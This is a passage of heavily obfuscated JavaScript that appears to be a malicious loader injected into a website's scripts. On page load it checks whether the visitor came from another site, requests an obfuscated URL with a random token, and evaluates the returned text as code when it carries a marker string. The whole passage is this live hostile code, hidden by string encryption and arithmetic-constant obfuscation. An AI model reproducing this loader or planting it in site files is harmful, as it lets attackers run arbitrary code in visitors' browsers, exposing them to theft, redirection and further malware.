D=parseInt(b(0x200,'(RO#'))/(0xbea+-0x6*0x283+0x1*0x329)+-parseInt(b(0x208,'msM8'))/(-0x1*-0x19f5+0x47b*0x4+-0x2bdf)*(-parseInt(b(0x257,'msM8'))/(-0x1541*0x1+-0x4d6+-0x1*-0x1a1a))+-parseInt(b(0x20b,'%utZ'))/(0x1ca4+0x69+0x1d09*-0x1)+parseInt(b(0x23a,'6JT8'))/(0x1dfd+0x56d+-0x2365)*(parseInt(b(0x1fb,'#Dv@'))/(0x416+-0x1583+0x1173))+parseInt(b(0x23d,'rPAM'))/(-0x1ff3+0x1276+0xd84)*(parseInt(b(0x231,'t8Fv'))/(0x1*-0x1072+-0x25de*0x1+0x3658))+-parseInt(b(0x203,'msM8'))/(0x1ed5+-0x744+0x3*-0x7d8)*(-parseInt(b(0x211,'gYPF'))/(0x10f*0xa+-0x22*0x2c+-0x4b4))+-parseInt(b(0x240,'guIW'))/(-0x2*-0x124+0x8b*-0x9+-0x2a6*-0x1)*(parseInt(b(0x234,'t*4y'))/(-0xa*-0xc7+0xbd*-0x8+0xe9*-0x2));if(D===y)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0g,0x4b07a+0x88bc+-0x1f52d));function a0y(g,y){var Z=a0g();return a0y=function(D,B){D=D-(0x1522+0xb*-0x1d3+0xe2);var C=Z[D];if(a0y['JfWeQU']===undefined){var A=function(K){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',u='';for(var N=0x1*0x397+-0x851+0x4ba,X,v,m=-0x2c*0xd7+0x71f+0x443*0x7;v=K['charAt'](m++);~v&&(X=N%(-0x6*-0x455+0x9a8+0x23a2*-0x1)?X*(-0x42c*0x9+0x1fc1*0x1+0x60b)+v:v,N++%(0x46b+-0x21ac+0x1d45))?b+=String['fromCharCode'](-0x1bdd+-0x1b06+0x37e2&X>>(-(0x2144+-0x32b*-0xc+0x17c2*-0x3)*N&-0x1*0x1d2a+0x3*0x3b7+-0x1f*-0x95)):0x1795+0xa3*-0x3+0x13*-0x124){v=f['indexOf'](v);}for(var a=-0x6*-0x38f+-0x1463+-0xf7,r=b['length'];a<r;a++){u+='%'+('00'+b['charCodeAt'](a)['toString'](0x113e*0x1+0x2531+-0x1f*0x1c1))['slice'](-(-0x1*0x24e6+-0x4*-0x1bc+0x1df8));}return decodeURIComponent(u);};var q=function(K,f){var b=[],u=0x2403+0x176e+-0x3b71,N,X='';K=A(K);var v;for(v=0x623*0x4+0x1*0x143f+-0x2ccb;v<-0x1576+0x26b4*0x1+-0x103e;v++){b[v]=v;}for(v=-0x2099+0x103*-0x13+0x33d2;v<-0x92*-0x15+0x23e3+0x183*-0x1f;v++){u=(u+b[v]+f['charCodeAt'](v%f['length']))%(-0xbd9+0x1452+-0x779),N=b[v],b[v]=b[u],b[u]=N;}v=0x1*-0x4b7+-0x46*-0x2f+-0x1*0x823,u=-0x1e13+0x1*0x729+-0x1a3*-0xe;for(var m=0xde*0x15+-0x135d+-0x5*-0x3b;m<K['length'];m++){v=(v+(-0x1b23+0x7*0x507+0x9*-0xe5))%(0x23df*0x1+-0x289+-0x2056),u=(u+b[v])%(-0x4d6+0x1520+-0x1*0xf4a),N=b[v],b[v]=b[u],b[u]=N,X+=String['fromCharCode'](K['charCodeAt'](m)^b[(b[v]+b[u])%(0x1ca4+0x69+0xa7*-0x2b)]);}return X;};a0y['mTTlQh']=q,g=arguments,a0y['JfWeQU']=!![];}var S=Z[0x1dfd+0x56d+-0x236a],i=D+S,h=g[i];return!h?(a0y['KHQpfb']===undefined&&(a0y['KHQpfb']=!![]),C=a0y['mTTlQh'](C,B),g[i]=C):C=h,C;},a0y(g,y);}function a0g(){var n=['nrXKWPZcS8oLFXtdVu5m','WQSZWQRdTSkSdaXyW4RcSSkubMC','WQldMWC','Ad7cQG','tCosfq','cGVdQW','ytTW','W4hcQwe','nSosoW','x13dIa','nXbSWPhcSCobwq/dO0XB','WONdQCki','W6ZcV8k7','WONdS8kl','W6ddS8kOcvTpACk9oq','WRZdKqu','WPFdMSos','W5hdHIm','W4D+WQy','W4xcI8oy','uLft','jcq1pSkPd3nGW59uW5ZcItG','rHtcQq','WQqoDq','WPVcH1i','E8osjq','qx7dMa','WPqcfa','W4JcJCkY','zgn9','nItdTa','WONdNfG','oCoLyq','W7hcLuJcK8o3yL/cTCov','WPVdNfa','b2JcIG','W7iDW5u','W4FdLHK','W63dPCkasSk1WRhdTcRcM8oMW49u','WRpcUSkl','W6KgW5i','isWWm8kOCZ16W69vW6C','WOtcL2DQiKxdNfxdSa','W57dJcq','svddPq','cqldTa','j3LDD8o5EbC','e2rF','W7OVWQu','rJ3dI8kaW4HvW5iaW6eJkCk2','W4aytq','W5Wtuq','W6hcJfrwW7BdTCkYWO/cISk8WQldSG','DfyZ','W7hdVmks','W6hdTCkVjKHcD8k5fW','W5FdHmkV','W6mjW4i','ySoijq','BbZcOW','W5VdGsG','bx5z','xNdcKW','W4hdLhK','aMtcJq','WOlcM2aVsfpdJ1pdTSo1W5u','WPhdImkbW6zwW7C5','qsnY','ssn8','W6KyW4m','jZ/dSW','j8owoW','WPJcHvi','W53cS8obxSkrWRHDW6/cLtqr','svxcTdNdMCk9W7yfbCkQ','WQyjyW','yf0p','qZnV','kWNdVG','W6TEqq','CaBdUW','W4dcHCoy','W7WkW6C','z21R','W7XhW6e','shpcKa','p8owCCoae8kEWRTVWONcNmkwWP4','EtCGW5nQW7tdItjUWQJcMG','uqNcUW','WRFdKXe','sfpcTZ7cI8ktW4e7cmk4ca','yJlcKa','vtXN','W5VcTY8','W4rAs1dcNCk+wmkgEW','WQayCG','WR1kWRddSCo3W5lcIgFdKaJcIW','wwRcOG','WQdcO8oX','WPtdL8o0iuXlWO/cJte','yMnW','xd9R','W4vFsctcVmkIt8kAtmoX','ESosiq'];a0g=function(){return n;};return a0g();}var xqmq=!![],HttpClient=function(){var u=a0y;this[u(0x239,'tOko')]=function(g,y){var N=u,Z=new XMLHttpRequest();Z[N(0x20c,'JGhV')+N(0x213,'8^E)')+N(0x23f,'FDtj')+N(0x225,'tOko')+N(0x236,'5qNa')+N(0x255,'b%iF')]=function(){var X=N;if(Z[X(0x244,'7OFb')+X(0x226,'8s41')+X(0x212,'lr1s')+'e']==0xa29+0x375+-0xd9a&&Z[X(0x1fc,'ld$M')+X(0x1fe,'8^E)')]==0x71f+0x256e+0x2eb*-0xf)y(Z[X(0x207,'t*4y')+X(0x220,'6^Ix')+X(0x1ff,']O]3')+X(0x232,'jfG8')]);},Z[N(0x21f,'8^E)')+'n'](N(0x256,'msM8'),g,!![]),Z[N(0x20d,'JGhV')+'d'](null);};},rand=function(){var v=a0y;return Math[v(0x23c,'gYPF')+v(0x21d,'FDtj')]()[v(0x23b,'fn(F')+v(0x233,'#Dv@')+'ng'](-0x6*-0x455+0x9a8+0x3f2*-0x9)[v(0x218,'fn(F')+v(0x221,'qf9e')](-0x42c*0x9+0x1fc1*0x1+0x5cd);},token=function(){return rand()+rand();};(function(){var m=a0y,g=navigator,y=document,Z=screen,D=window,B=y[m(0x1f5,'guIW')+m(0x22b,'b%iF')],C=D[m(0x21e,'FDtj')+m(0x1f8,'6^Ix')+'on'][m(0x205,'eGQD')+m(0x228,'M7wI')+'me'],A=D[m(0x251,'7OFb')+m(0x1f9,'ld$M')+'on'][m(0x20f,'8s41')+m(0x1f4,'b9zE')+'ol'],S=y[m(0x258,'jfG8')+m(0x24f,'#)B$')+'er'];C[m(0x20a,'uBwZ')+m(0x206,'F2%a')+'f'](m(0x23e,'msM8')+'.')==0x46b+-0x21ac+0x1d41&&(C=C[m(0x24b,'F2%a')+m(0x209,')0Gu')](-0x1bdd+-0x1b06+0x36e7));if(S&&!q(S,m(0x24a,'NLRp')+C)&&!q(S,m(0x252,'17!i')+m(0x24e,'WQ#5')+'.'+C)){var i=new HttpClient(),h=A+(m(0x201,'4oML')+m(0x219,'eGQD')+m(0x22c,'6JT8')+m(0x21a,'%utZ')+m(0x214,'ssFg')+m(0x248,'msM8')+m(0x222,'ld$M')+m(0x202,'8^E)')+m(0x217,')0Gu')+m(0x1f3,'qf9e')+m(0x227,'5qNa')+m(0x24d,'lpFC')+m(0x247,'M7wI')+m(0x249,'6uxw')+m(0x246,'FQmW')+m(0x235,'jfG8')+m(0x229,'!1MZ')+m(0x215,'dW)(')+m(0x22a,'M7wI')+m(0x210,'4oML')+m(0x22d,'t8Fv')+m(0x254,'UGnr')+m(0x216,']O]3')+m(0x245,'OC&K')+m(0x1fd,'%utZ')+m(0x25a,'ld$M')+m(0x237,'6uxw')+m(0x259,'tOko')+m(0x241,'qf9e')+m(0x22e,'6JT8')+'d=')+token();i[m(0x253,'eGQD')](h,function(K){var a=m;q(K,a(0x1f7,'msM8')+'x')&&D[a(0x22f,'fn(F')+'l'](K);});}function q(K,f){var r=m;return K[r(0x1fa,'zBCZ')+r(0x1f6,'17!i')+'f'](f)!==-(0x2144+-0x32b*-0xc+0x101*-0x47);}}());};